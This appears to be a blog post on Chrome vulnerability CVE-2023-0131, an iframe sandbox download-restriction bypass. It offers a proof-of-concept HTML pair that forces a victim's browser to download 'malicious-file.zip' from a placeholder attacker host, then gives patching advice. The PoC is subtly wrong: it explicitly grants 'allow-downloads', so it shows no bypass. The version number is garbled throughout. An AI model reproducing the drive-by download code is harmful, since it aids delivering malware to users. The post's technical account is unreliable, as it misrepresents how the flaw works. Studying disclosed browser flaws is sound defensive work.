Hey everyone!
Today's post discusses the possible exploitation of a "Medium" severity vulnerability in Google Chrome, listed as CVE-2023-0131. Due to inappropriate implementation in iframe sandbox (a feature designed to provide a secure environment for web content to run) in Google Chrome versions prior to 109..5414.74, there's a potential avenue for remote attackers to bypass file download restrictions via a specially crafted HTML page. This post goes behind the scenes, diving into details on the exploit, presenting a sample code snippet, and exploring how you can protect yourself from this specific attack.
Context
Iframes are commonly used to include content from external sources. They're essentially tiny embedded windows within web pages. To protect users from unauthorized external access, cross-site scripting, and other such malicious activities, iframe sandboxing was introduced. As it name suggests, the sandbox attribute in iframe HTML element provides a security layer isolating the embedded content from the parent page. However, security researchers at Chromium project have discovered that Google Chrome's implementation of the iframe sandbox feature can be bypassed to achieve unauthorized file downloads.
Original References:
- Chromium issue tracker 1315152
- Chrome Releases: Stable channel Update for Desktop (109..5414.74 release note)
Code Snippet
This code snippet demonstrates the exploitation. The attacker creates a malicious HTML file with an iframe sandbox that includes embedded content from a remote source. The attacker tricks the victim into visiting the page, which in turn sets off the iframe content downloading a malicious file onto the victim's computer.
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>CVE-2023-0131 Exploit - Google Chrome iframe Sandbox Bypass</title>
</head>
<body>
<h1>Exploit: CVE-2023-0131</h1>
<h2>Inappropriate implementation of iframe Sandbox in Google Chrome</h2>
<iframe sandbox="allow-scripts allow-downloads" src="https://attacker-domain.com/download.html"></iframe>;
</body>
</html>
And the following is an example of download.html, the content for the iframe
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Malicious Download</title>
<script>
(function() {
var a = document.createElement("a");
a.href = "https://attacker-domain.com/malicious-file.zip";;
a.download = "malicious-file.zip";
document.body.appendChild(a);
a.click();
})();
</script>
</head>
<body>
</body>
</html>
With this code, the attacker can bypass the iframe sandboxing download restrictions and initiate the download of a potentially harmful file without the user's knowledge.
Protecting Against CVE-2023-0131 Exploit
Google has already addressed this issue in Google Chrome v109..5414.74. It is highly recommended to update your browser to the latest version in order to be safe from such attacks. This can be done by visiting:
chrome://settings/help (or) chrome://chrome
Also, always be careful when visiting unknown web pages or clicking on suspicious links. Make sure to have a reliable antivirus software installed on your computer to detect and block malware downloads.
Stay Safe, Stay Updated!
Hopefully this post provided better insight into the CVE-2023-0131 vulnerability, its exploitation, and protection measures. Remember to always update your software regularly and practice safe browsing habits to reduce the risk of falling victim to such attacks!
Timeline
Published on: 01/10/2023 20:15:00 UTC
Last modified on: 01/17/2023 14:26:00 UTC
